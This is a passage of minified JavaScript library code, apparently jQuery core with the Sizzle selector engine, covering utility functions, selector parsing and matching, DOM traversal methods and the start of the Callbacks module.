s&&(u=s,s=arguments[o]||{},o++),"object"==typeof s||re.isFunction(s)||(s={}),o===c&&(s=this,o--);o<c;o++)if(null!=(e=arguments[o]))for(t in e)n=s[t],s!==(r=e[t])&&(u&&r&&(re.isPlainObject(r)||(i=re.isArray(r)))?(i?(i=!1,a=n&&re.isArray(n)?n:[]):a=n&&re.isPlainObject(n)?n:{},s[t]=re.extend(u,a,r)):void 0!==r&&(s[t]=r));return s},re.extend({expando:"jQuery"+(ne+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!re.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==re.type(e)||e.nodeType||re.isWindow(e))return!1;if(e.constructor&&!ee.call(e,"constructor")&&!ee.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||ee.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Y[Z.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=re.trim(e))&&(1===e.indexOf("use strict")?((t=z.createElement("script")).text=e,z.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(ae,"ms-").replace(se,oe)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ie,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?re.merge(n,"string"==typeof e?[e]:e):X.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:G.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,a=e.length,s=!n;i<a;i++)!t(e[i],i)!==s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,s=0,o=[];if(a(e))for(r=e.length;s<r;s++)null!=(i=t(e[s],s,n))&&o.push(i);else for(s in e)null!=(i=t(e[s],s,n))&&o.push(i);return J.apply([],o)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),re.isFunction(e))return r=K.call(arguments,2),i=function(){return e.apply(t||this,r.concat(K.call(arguments)))},i.guid=e.guid=e.guid||re.guid++,i},now:Date.now,support:te}),"function"==typeof Symbol&&(re.fn[Symbol.iterator]=V[Symbol.iterator]),re.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){Y["[object "+t+"]"]=t.toLowerCase()}));var ce=function(e){function t(e,t,n,r){var i,a,s,o,c,u,f,d,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!r&&((t?t.ownerDocument||t:q)!==C&&F(t),t=t||C,k)){if(11!==m&&(u=ve.exec(e)))if(i=u[1]){if(9===m){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&H(t,s)&&s.id===i)return n.push(s),n}else{if(u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&S.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(S.qsa&&!$[e+" "]&&(!A||!A.test(e))){if(1!==m)p=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((o=t.getAttribute("id"))?o=o.replace(be,"\\$&"):t.setAttribute("id",o=M),a=(f=x(e)).length,c=he.test(o)?"#"+o:"[id='"+o+"']";a--;)f[a]=c+" "+h(f[a]);d=f.join(","),p=ye.test(e)&&l(t.parentNode)||t}if(d)try{return Y.apply(n,p.querySelectorAll(d)),n}catch(e){}finally{o===M&&t.removeAttribute("id")}}}return O(e.replace(oe,"$1"),t,n,r)}function n(){var e=[];return function t(n,r){return e.push(n+" ")>R.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function r(e){return e[M]=!0,e}function i(e){var t=C.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),r=n.length;r--;)R.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function o(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function c(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return r((function(t){return t=+t,r((function(n,r){for(var i,a=e([],n.length,t),s=a.length;s--;)n[i=a[s]]&&(n[i]=!(r[i]=n[i]))}))}))}function l(e){return e&&void 0!==e.getElementsByTagName&&e}function f(){}function h(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,a=B++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,a)}:function(t,n,s){var o,c,u,l=[W,a];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((o=(c=(u=t[M]||(t[M]={}))[t.uniqueID]||(u[t.uniqueID]={}))[r])&&o[0]===W&&o[1]===a)return l[2]=o[2];if(c[r]=l,l[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,a=n.length;i<a;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var a,s=[],o=0,c=e.length,u=null!=t;o<c;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),u&&t.push(o)));return s}function v(e,t,n,i,a,s){return i&&!i[M]&&(i=v(i)),a&&!a[M]&&(a=v(a,s)),r((function(r,s,o,c){var u,l,f,h=[],d=[],p=s.length,v=r||m(t||"*",o.nodeType?[o]:o,[]),y=!e||!r&&t?v:g(v,h,e,o,c),b=n?a||(r?e:p||i)?[]:s:y;if(n&&n(y,b,o,c),i)for(u=g(b,d),i(u,[],o,c),l=u.length;l--;)(f=u[l])&&(b[d[l]]=!(y[d[l]]=f));if(r){if(a||e){if(a){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);a(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=a?ee(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=g(b===s?b.splice(p,b.length):b),a?a(null,s,b,c):Y.apply(s,b)}))}function y(e){for(var t,n,r,i=e.length,a=R.relative[e[0].type],s=a||R.relative[" "],o=a?1:0,c=d((function(e){return e===t}),s,!0),u=d((function(e){return ee(t,e)>-1}),s,!0),l=[function(e,n,r){var i=!a&&(r||n!==I)||((t=n).nodeType?c(e,n,r):u(e,n,r));return t=null,i}];o<i;o++)if(n=R.relative[e[o].type])l=[d(p(l),n)];else{if((n=R.filter[e[o].type].apply(null,e[o].matches))[M]){for(r=++o;r<i&&!R.relative[e[r].type];r++);return v(o>1&&p(l),o>1&&h(e.slice(0,o-1).concat({value:" "===e[o-2].type?"*":""})).replace(oe,"$1"),n,o<r&&y(e.slice(o,r)),r<i&&y(e=e.slice(r)),r<i&&h(e))}l.push(n)}return p(l)}function b(e,n){var i=n.length>0,a=e.length>0,s=function(r,s,o,c,u){var l,f,h,d=0,p="0",m=r&&[],v=[],y=I,b=r||a&&R.find.TAG("*",u),w=W+=null==y?1:Math.random()||.1,S=b.length;for(u&&(I=s===C||s||u);p!==S&&null!=(l=b[p]);p++){if(a&&l){for(f=0,s||l.ownerDocument===C||(F(l),o=!k);h=e[f++];)if(h(l,s||C,o)){c.push(l);break}u&&(W=w)}i&&((l=!h&&l)&&d--,r&&m.push(l))}if(d+=p,i&&p!==d){for(f=0;h=n[f++];)h(m,v,s,o);if(r){if(d>0)for(;p--;)m[p]||v[p]||(v[p]=X.call(c));v=g(v)}Y.apply(c,v),u&&!r&&v.length>0&&d+n.length>1&&t.uniqueSort(c)}return u&&(W=w,I=y),m};return i?r(s):s}var w,S,R,_,P,x,j,O,I,N,E,F,C,T,k,A,D,L,H,M="sizzle"+1*new Date,q=e.document,W=0,B=0,U=n(),Q=n(),$=n(),V=function(e,t){return e===t&&(E=!0),0},z=1<<31,K={}.hasOwnProperty,J=[],X=J.pop,G=J.push,Y=J.push,Z=J.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",ae=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),oe=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),le=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),fe=new RegExp(ae),he=new RegExp("^"+re+"$"),de={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,we=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},Re=function(){F()};try{Y.apply(J=Z.call(q.childNodes),q.childNodes),J[q.childNodes.length].nodeType}catch(e){Y={apply:J.length?function(e,t){G.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(w in S=t.support={},P=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},F=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==C&&9===r.nodeType&&r.documentElement?(T=(C=r).documentElement,k=!P(C),(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Re,!1):n.attachEvent&&n.attachEvent("onunload",Re)),S.attributes=i((function(e){return e.className="i",!e.getAttribute("className")})),S.getElementsByTagName=i((function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length})),S.getElementsByClassName=ge.test(C.getElementsByClassName),S.getById=i((function(e){return T.appendChild(e).id=M,!C.getElementsByName||!C.getElementsByName(M).length})),S.getById?(R.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n=t.getElementById(e);return n?[n]:[]}},R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){return e.getAttribute("id")===t}}):(delete R.find.ID,R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),R.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&r.push(n);return r}return a},R.find.CLASS=S.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&k)return t.getElementsByClassName(e)},D=[],A=[],(S.qsa=ge.test(C.querySelectorAll))&&(i((function(e){T.appendChild(e).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||A.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+M+"-]").length||A.push("~="),e.querySelectorAll(":checked").length||A.push(":checked"),e.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")})),i((function(e){var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&A.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),A.push(",.*:")}))),(S.matchesSelector=ge.test(L=T.matches||T.webkitMatchesSelector||T.mozMatchesSelector||T.oMatchesSelector||T.msMatchesSelector))&&i((function(e){S.disconnectedMatch=L.call(e,"div"),L.call(e,"[s!='']:x"),D.push("!=",ae)})),A=A.length&&new RegExp(A.join("|")),D=D.length&&new RegExp(D.join("|")),t=ge.test(T.compareDocumentPosition),H=t||ge.test(T.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},V=t?function(e,t){if(e===t)return E=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===q&&H(q,e)?-1:t===C||t.ownerDocument===q&&H(q,t)?1:N?ee(N,e)-ee(N,t):0:4&n?-1:1)}:function(e,t){if(e===t)return E=!0,0;var n,r=0,i=e.parentNode,a=t.parentNode,o=[e],c=[t];if(!i||!a)return e===C?-1:t===C?1:i?-1:a?1:N?ee(N,e)-ee(N,t):0;if(i===a)return s(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;o[r]===c[r];)r++;return r?s(o[r],c[r]):o[r]===q?-1:c[r]===q?1:0},C):C},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==C&&F(e),n=n.replace(le,"='$1']"),S.matchesSelector&&k&&!$[n+" "]&&(!D||!D.test(n))&&(!A||!A.test(n)))try{var r=L.call(e,n);if(r||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,C,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==C&&F(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==C&&F(e);var n=R.attrHandle[t.toLowerCase()],r=n&&K.call(R.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==r?r:S.attributes||!k?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(E=!S.detectDuplicates,N=!S.sortStable&&e.slice(0),e.sort(V),E){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return N=null,e},_=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=_(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=_(t);return n},R=t.selectors={cacheLength:50,createPseudo:r,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&fe.test(n)&&(t=x(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=U[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&U(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,n,r){return function(i){var a=t.attr(i,e);return null==a?"!="===n:!n||(a+="","="===n?a===r:"!="===n?a!==r:"^="===n?r&&0===a.indexOf(r):"*="===n?r&&a.indexOf(r)>-1:"$="===n?r&&a.slice(-r.length)===r:"~="===n?(" "+a.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(a===r||a.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),s="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,c){var u,l,f,h,d,p,m=a!==s?"nextSibling":"previousSibling",g=t.parentNode,v=o&&t.nodeName.toLowerCase(),y=!c&&!o,b=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(o?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&y){for(b=(d=(u=(l=(f=(h=g)[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]||[])[0]===W&&u[1])&&u[2],h=d&&g.childNodes[d];h=++d&&h&&h[m]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){l[e]=[W,d,b];break}}else if(y&&(b=d=(u=(l=(f=(h=t)[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]||[])[0]===W&&u[1]),!1===b)for(;(h=++d&&h&&h[m]||(b=d=0)||p.pop())&&((o?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&((l=(f=h[M]||(h[M]={}))[h.uniqueID]||(f[h.uniqueID]={}))[e]=[W,b]),h!==t)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,n){var i,a=R.pseudos[e]||R.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[M]?a(n):a.length>1?(i=[e,e,"",n],R.setFilters.hasOwnProperty(e.toLowerCase())?r((function(e,t){for(var r,i=a(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])})):function(e){return a(e,0,i)}):a}},pseudos:{not:r((function(e){var t=[],n=[],i=j(e.replace(oe,"$1"));return i[M]?r((function(e,t,n,r){for(var a,s=i(e,null,r,[]),o=e.length;o--;)(a=s[o])&&(e[o]=!(t[o]=a))})):function(e,r,a){return t[0]=e,i(t,null,a,n),t[0]=null,!n.pop()}})),has:r((function(e){return function(n){return t(e,n).length>0}})),contains:r((function(e){return e=e.replace(we,Se),function(t){return(t.textContent||t.innerText||_(t)).indexOf(e)>-1}})),lang:r((function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,Se).toLowerCase(),function(t){var n;do{if(n=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===T},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!R.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u((function(){return[0]})),last:u((function(e,t){return[t-1]})),eq:u((function(e,t,n){return[n<0?n+t:n]})),even:u((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:u((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:u((function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e})),gt:u((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},R.pseudos.nth=R.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})R.pseudos[w]=o(w);for(w in{submit:!0,reset:!0})R.pseudos[w]=c(w);return f.prototype=R.filters=R.pseudos,R.setFilters=new f,x=t.tokenize=function(e,n){var r,i,a,s,o,c,u,l=Q[e+" "];if(l)return n?0:l.slice(0);for(o=e,c=[],u=R.preFilter;o;){for(s in r&&!(i=ce.exec(o))||(i&&(o=o.slice(i[0].length)||o),c.push(a=[])),r=!1,(i=ue.exec(o))&&(r=i.shift(),a.push({value:r,type:i[0].replace(oe," ")}),o=o.slice(r.length)),R.filter)!(i=de[s].exec(o))||u[s]&&!(i=u[s](i))||(r=i.shift(),a.push({value:r,type:s,matches:i}),o=o.slice(r.length));if(!r)break}return n?o.length:o?t.error(e):Q(e,c).slice(0)},j=t.compile=function(e,t){var n,r=[],i=[],a=$[e+" "];if(!a){for(t||(t=x(e)),n=t.length;n--;)(a=y(t[n]))[M]?r.push(a):i.push(a);(a=$(e,b(i,r))).selector=e}return a},O=t.select=function(e,t,n,r){var i,a,s,o,c,u="function"==typeof e&&e,f=!r&&x(e=u.selector||e);if(n=n||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&S.getById&&9===t.nodeType&&k&&R.relative[a[1].type]){if(!(t=(R.find.ID(s.matches[0].replace(we,Se),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(i=de.needsContext.test(e)?0:a.length;i--&&(s=a[i],!R.relative[o=s.type]);)if((c=R.find[o])&&(r=c(s.matches[0].replace(we,Se),ye.test(a[0].type)&&l(t.parentNode)||t))){if(a.splice(i,1),!(e=r.length&&h(a)))return Y.apply(n,r),n;break}}return(u||j(e,f))(r,t,!k,n,!t||ye.test(e)&&l(t.parentNode)||t),n},S.sortStable=M.split("").sort(V).join("")===M,S.detectDuplicates=!!E,F(),S.sortDetached=i((function(e){return 1&e.compareDocumentPosition(C.createElement("div"))})),i((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||a("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),S.attributes&&i((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||a("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),i((function(e){return null==e.getAttribute("disabled")}))||a(te,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),t}(n);re.find=ce,re.expr=ce.selectors,re.expr[":"]=re.expr.pseudos,re.uniqueSort=re.unique=ce.uniqueSort,re.text=ce.getText,re.isXMLDoc=ce.isXML,re.contains=ce.contains;var ue=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&re(e).is(n))break;r.push(e)}return r},le=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},fe=re.expr.match.needsContext,he=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,de=/^.[^:#\[\.,]*$/;re.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?re.find.matchesSelector(r,e)?[r]:[]:re.find.matches(e,re.grep(t,(function(e){return 1===e.nodeType})))},re.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(re(e).filter((function(){for(t=0;t<n;t++)if(re.contains(i[t],this))return!0})));for(t=0;t<n;t++)re.find(e,i[t],r);return(r=this.pushStack(n>1?re.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(s(this,e||[],!1))},not:function(e){return this.pushStack(s(this,e||[],!0))},is:function(e){return!!s(this,"string"==typeof e&&fe.test(e)?re(e):e||[],!1).length}});var pe,me=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ge=re.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||pe,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:me.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof re?t[0]:t,re.merge(this,re.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:z,!0)),he.test(r[1])&&re.isPlainObject(t))for(r in t)re.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=z.getElementById(r[2]))&&i.parentNode&&(this.length=1,this[0]=i),this.context=z,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):re.isFunction(e)?void 0!==n.ready?n.ready(e):e(re):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),re.makeArray(e,this))};ge.prototype=re.fn,pe=re(z);var ve=/^(?:parents|prev(?:Until|All))/,ye={children:!0,contents:!0,next:!0,prev:!0};re.fn.extend({has:function(e){var t=re(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(re.contains(this,t[e]))return!0}))},closest:function(e,t){for(var n,r=0,i=this.length,a=[],s=fe.test(e)||"string"!=typeof e?re(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&re.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?re.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?G.call(re(e),this[0]):G.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(re.uniqueSort(re.merge(this.get(),re(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),re.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ue(e,"parentNode")},parentsUntil:function(e,t,n){return ue(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return ue(e,"nextSibling")},prevAll:function(e){return ue(e,"previousSibling")},nextUntil:function(e,t,n){return ue(e,"nextSibling",n)},prevUntil:function(e,t,n){return ue(e,"previousSibling",n)},siblings:function(e){return le((e.parentNode||{}).firstChild,e)},children:function(e){return le(e.firstChild)},contents:function(e){return e.contentDocument||re.merge([],e.childNodes)}},(function(e,t){re.fn[e]=function(n,r){var i=re.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=re.filter(r,i)),this.length>1&&(ye[e]||re.uniqueSort(i),ve.test(e)&&i.reverse()),this.pushStack(i)}}));var be,we=/\S+/g;re.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return re.each(e.match(we)||[],(function(e,n){t[n]=!0})),t}(e):re.extend({},e);var t,n,r,i,a=[],s=[],o=-1,c=function(){for(i=e.once,r=t=!0;s.length;o=-1)for(n=s.shift();++o<a.length;)!1===a[o].apply(n[0],n[1])&&e.stopOnFalse&&(o=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},u={add:function(){return a&&(n&&!t&&(o=a.length-1,s.push(n)),function 